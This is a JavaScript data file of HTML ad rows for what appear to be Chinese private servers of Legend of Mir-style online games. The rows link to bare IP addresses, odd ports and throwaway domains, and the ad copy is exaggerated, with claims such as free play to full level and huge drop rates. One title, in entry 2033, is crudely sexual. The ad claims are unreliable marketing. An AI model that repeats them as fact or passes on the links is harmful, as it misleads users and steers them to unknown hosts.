adlistData[2019] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawna.top:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月21日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.wawna.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2020] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://140.210.17.200:59969/kxlm.html' rel='nofollow' target='_blank'>〓『西游沉默』〓</a></td><td>专属〓首区〓长期</td><td class='r'>12月21日/★通宵固顶★</td><td>★特色探索篇章★</td><td>低消﹌高爆﹌微变﹌神器﹌白漂﹌追梦﹌情怀<font color='blue'>-推荐</font></td><td>老板多无限秒货</td><td><a href='https://140.210.17.200:59969/kxlm.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2021] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk05.top:25168/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月21日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk05.top:25168/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2022] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月21日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2023] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2024] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavga.top:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月21日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.vavga.top:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2025] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayga.top:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月21日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.yayga.top:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2026] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tatqa.top:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月21日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.tatqa.top:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2027] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月21日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2028] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月21日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2029] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.207344.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>12月21日/☆通宵推荐☆</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207344.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2030] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月21日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2031] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2032] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月21日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2033] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://6ssa.6ssa.top:37411/?9gm' rel='nofollow' target='_blank'>██小母狗·跪地求艹██</a></td><td>上线送４００真冲值</td><td class='r'>12月21日/☆通宵推荐☆</td><td>充１０送１０００</td><td>７６８０复古忘忧冰雪财神火龙暗黑神器迷失超变微变沉默专属<font color='blue'>-推荐</font></td><td>群628277038</td><td><a href='http://6ssa.6ssa.top:37411/?9gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2034] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww7.crrk.cn:6617/' rel='nofollow' target='_blank'>(﹍﹍封神榜﹍﹍</a></td><td>三职业多流派</td><td class='r'>12月21日/☆通宵推荐☆</td><td>(﹍封神榜﹍)</td><td>独创剧情-百种法宝-多种流派-<font color='blue'>-推荐</font></td><td>暗黑●一区</td><td><a href='http://ww7.crrk.cn:6617/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2035] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月21日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2036] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www7.163977.cn:3817/' rel='nofollow' target='_blank'>无尽Ⅱ</a></td><td>专属沉默</td><td class='r'>12月21日/☆通宵推荐☆</td><td>十八大陆</td><td>★无尽探索★刀刀切割★超多地图<font color='blue'>-推荐</font></td><td>██全新好版</td><td><a href='http://www7.163977.cn:3817/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2037] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:36688' rel='nofollow' target='_blank'>新２０２５合击之王▇▇▇</a></td><td>▇▇▇▇▇▇▇▇１０元合击</td><td class='r'>12月21日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇１０元大顶赞▇１０元满回馈▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇１０元全满▇▇</td><td><a href='http://43.240.156.185:36688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2038] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月21日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2039] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月21日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2040] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2041] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.msdzh.cyou/dqwz' rel='nofollow' target='_blank'>大秦迷失</a></td><td>█◆首战首区◆█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>永久回收████</td><td>复古●无沙捐狂暴●无捐献●单职业<font color='blue'>-推荐</font></td><td>超变神器</td><td><a href='http://www.msdzh.cyou/dqwz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2042] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月21日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2043] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.30:26931' rel='nofollow' target='_blank'>８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class='r'>12月21日/☆通宵推荐☆</td><td>大极品神器复古</td><td>▇▇▇▇▇▇▆▅无元宝充值█永久关闭充值窗口█沙奖8888▅▆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>８５９５７６</td><td><a href='https://61.164.174.30:26931'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2044] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.8uzxk4cq2.top:3052/' rel='nofollow' target='_blank'>遗忘▲鬼斧▲迷失</a></td><td>镇派武侠</td><td class='r'>12月21日/☆通宵推荐☆</td><td>老图腾羽国斗罗</td><td>遗迹之城殺无尽▲沉默▲冰雪▲终极爆爆爆<font color='blue'>-推荐</font></td><td>凯恩之角</td><td><a href='http://www.8uzxk4cq2.top:3052/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2045] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://xm.tq6868.com/fszz' rel='nofollow' target='_blank'>◆　封神之战　◆</a></td><td>◆　免费会员　◆</td><td class='r'>12月21日/☆通宵推荐☆</td><td>╲　25流派　╱</td><td>鉴定附魔ミ全屏火墙ミ宠物秒怪ミ免费抽奖<font color='blue'>-推荐</font></td><td>暗黑●鉴定</td><td><a href='https://xm.tq6868.com/fszz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2046] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://1221dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月21日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1221dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2047] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2048] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月21日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2049] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月21日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2050] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1221gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月21日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1221gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2051] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://122196.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月21日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://122196.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2052] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://gadj.41259.xyz:57703' rel='nofollow' target='_blank'>▄▄雷电火龙▄无限刀▄▄</a></td><td>▄▄无消费▄首战１区▄▄</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▇▄自动合成▄▇</td><td>▇▇▇▇▆▅▃▂０充可以终极的单职业▂▃▅▆▇▇▇▇<font color='blue'>-推荐</font></td><td>▄▄装备保值▄▄</td><td><a href='http://gadj.41259.xyz:57703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2053] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:1242/' rel='nofollow' target='_blank'>我本沉默暗黑修仙</a></td><td>【　首区　】</td><td class='r'>12月21日/☆通宵推荐☆</td><td>【　一区　】</td><td>176特色复古180铭文拾取鉴定185金币<font color='blue'>-推荐</font></td><td>群850380625</td><td><a href='http://103.120.89.173:1242/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2054] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2055] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxnn.top:149/' rel='nofollow' target='_blank'>归寂沉默无情天道</a></td><td>澜月修仙</td><td class='r'>12月21日/☆通宵推荐☆</td><td>秋风战记</td><td>墟界烙印猎杀时刻炼狱传说洛瑶沉默<font color='blue'>-推荐</font></td><td>通臂神猿</td><td><a href='http://www.5qxnn.top:149/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2056] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月21日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2057] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月21日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2058] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:2518' rel='nofollow' target='_blank'>８０攻速星王合击</a></td><td>█上线满攻速█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█神器BUFF合击█</td><td>全免费█送沙捐╊送狂暴╊送神器╊满等级╊满转生╊满称号╊满爆率<font color='blue'>-推荐</font></td><td>█装备全部爆█</td><td><a href='http://43.240.74.211:2518'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2059] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月21日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2060] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.246:25256' rel='nofollow' target='_blank'>新１０元星王合击▇▇▇▇▇███</a></td><td>▇▇▇▇▇▇▇▇▇十元合击星王＋３</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇低消费大激情██高爆合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.158.246:25256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2061] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5000aa.xyz:8023/' rel='nofollow' target='_blank'>＼ミ影月轻变ミ＼</a></td><td>＼ミ独家新版ミ＼</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█三端互通█</td><td>█攻城大奖█免费挂机█免费转生█长久稳定█<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.5000aa.xyz:8023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2062] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月21日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2063] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月21日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█装备靠打█散人终极追梦█材料就是米█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2064] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://154.21.201.82:5003' rel='nofollow' target='_blank'>暗黑●邪神宝宝</a></td><td>魔改独家三职业</td><td class='r'>12月21日/☆通宵推荐☆</td><td>法全屏雷战全屏溅射</td><td>铭文●魔次●沉默●宠物●鉴定<font color='blue'>-推荐</font></td><td>道召月灵八部天龙</td><td><a href='http://154.21.201.82:5003'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2065] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月21日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2066] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月21日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2067] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.157.133:1273/' rel='nofollow' target='_blank'>不朽遗忘</a></td><td>█◆首战首区◆█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>单职业轻中变</td><td>散人白漂╋装备靠爆╋简单耐玩╋主打boss<font color='blue'>-推荐</font></td><td>迷失█沉默█神器</td><td><a href='http://43.240.157.133:1273/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2068] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月21日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2069] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本星王＋３▇▇▇▇</td><td class='r'>12月21日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2070] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://yy.ywdh33.top:9333' rel='nofollow' target='_blank'>〓▲〓免▃费▃迷▃失〓▲〓〓</a></td><td>〓▲〓无限刀▃迷失〓〓▲〓〓</td><td class='r'>12月21日/☆通宵推荐☆</td><td>单职业微变中变</td><td>冰雪公益金币８０７６超变沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>暗黑透视复古</td><td><a href='http://yy.ywdh33.top:9333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2071] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://818yuan.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━龙缘迷失</a></td><td>纯元宝无捐献</td><td class='r'>12月21日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯元宝━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://818yuan.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2072] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://816longt.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>≤◆梦幻迷失◆≥</a></td><td>纯元宝复古迷失</td><td class='r'>12月21日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>━全靠打BOSS━无顶榜━复古迷失━<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://816longt.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2073] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ldsa.31456.xyz:54460' rel='nofollow' target='_blank'>██新骷髅王★神技剧情██</a></td><td>▲▲光速倍攻★无敌五行▲▲▲</td><td class='r'>12月21日/☆通宵推荐☆</td><td>██切割★无限刀██</td><td>██魅影█专属█神器█切割█鞭尸█砍怪送充值█９大神技███<font color='blue'>-推荐</font></td><td>█５行复古迷失█</td><td><a href='http://ldsa.31456.xyz:54460'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2074] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.msdzh.cyou/fcwz' rel='nofollow' target='_blank'>老复仇迷失</a></td><td>█◆首战首区◆█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>██火墙怪██</td><td>复古█无沙捐狂暴█全靠爆█无限回收████<font color='blue'>-推荐</font></td><td>三天合区</td><td><a href='http://www.msdzh.cyou/fcwz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2075] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://211.154.30.106:14203/' rel='nofollow' target='_blank'>大极品真攻速合击</a></td><td>真超速真一区</td><td class='r'>12月21日/☆通宵推荐☆</td><td>T-T老G被漂哭</td><td>白当爹●低消费●0米畅玩●很丝滑<font color='blue'>-推荐</font></td><td>无限刀合击</td><td><a href='http://211.154.30.106:14203/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2076] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
